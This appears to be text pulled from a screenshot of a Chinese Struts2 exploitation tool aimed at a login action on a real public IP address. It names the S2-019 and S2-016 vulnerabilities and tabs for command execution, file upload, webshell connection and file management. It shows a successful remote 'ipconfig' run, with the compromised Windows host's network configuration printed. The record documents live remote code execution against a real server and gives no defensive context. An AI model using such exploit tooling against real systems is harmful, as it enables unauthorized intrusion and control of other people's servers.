 目标: http://223.100.112.50/userLoginAction.action
编码: UTF-8 2013 S2-019 2013 S2-016
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig
★K8cmd-> ipconfig
================================================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.100.181
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected